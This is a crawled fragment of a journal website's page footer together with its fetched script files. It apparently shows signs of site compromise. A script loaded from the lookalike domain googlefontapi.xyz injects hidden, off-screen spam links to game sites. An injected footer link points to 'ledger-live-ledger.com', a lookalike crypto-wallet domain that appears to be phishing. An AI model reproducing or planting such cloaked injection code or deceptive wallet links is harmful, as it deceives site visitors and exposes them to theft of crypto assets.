<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js
body_size: -43
content:
var Animsition=function(){"use strict";var handleAnimsitionFunction=function(){$(document).ready(function(){$(".animsition").animsition({inClass:'fade-in',outClass:'fade-out',inDuration:1500,outDuration:800,loading:true,loadingParentElement:'body',loadingClass:'animsition-loading',timeout:false,timeoutCountdown:5000,onLoadEvent:true,browser:['animation-duration','-webkit-animation-duration','-moz-animation-duration','-o-animation-duration'],overlay:false,overlayClass:'animsition-overlay-slide',overlayParentElement:'body',transition:function(url){window.location.href=url;}});});}
return{init:function(){handleAnimsitionFunction();}}}();$(document).ready(function(){Animsition.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js
body_size: -315
content:
var Scrollbar=function(){"use strict";var handleScrollbarLinear=function(){$(".scrollbar").mCustomScrollbar({theme:"minimal-dark"});}
return{init:function(){handleScrollbarLinear();}}}();$(document).ready(function(){Scrollbar.init();});

--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 53
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
